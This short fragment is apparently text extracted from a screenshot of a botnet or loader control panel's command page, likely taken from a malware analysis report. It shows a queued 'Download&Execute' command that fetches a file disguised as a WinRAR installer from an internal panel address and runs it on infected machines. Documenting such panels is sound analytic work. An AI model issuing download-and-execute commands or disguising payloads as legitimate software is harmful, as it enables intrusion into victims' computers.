 Commands
Refresh
ID Command Parameter Progress
1 Download&Execute http://10.0.0.9/umbra/Panel/uploads/winrar-x64... 0%
Command: Download&Execute
Parameters: http://10.0.0.9/umbra
Countries: Unknown, All Countries
Max. Executions: 1